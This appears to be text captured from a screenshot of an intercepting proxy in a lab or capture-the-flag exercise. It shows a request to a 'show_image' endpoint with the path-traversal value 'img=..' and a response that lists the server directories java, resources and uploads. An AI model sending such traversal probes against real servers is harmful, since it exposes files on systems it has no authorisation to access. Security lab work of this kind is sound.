 Request
Pretty Raw Hex \n
1 GET /show_image?img=.. HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 28 Mar 2024 20:26:03 GMT
6 Connection: close
7
8 java
9 resources
10 uploads
11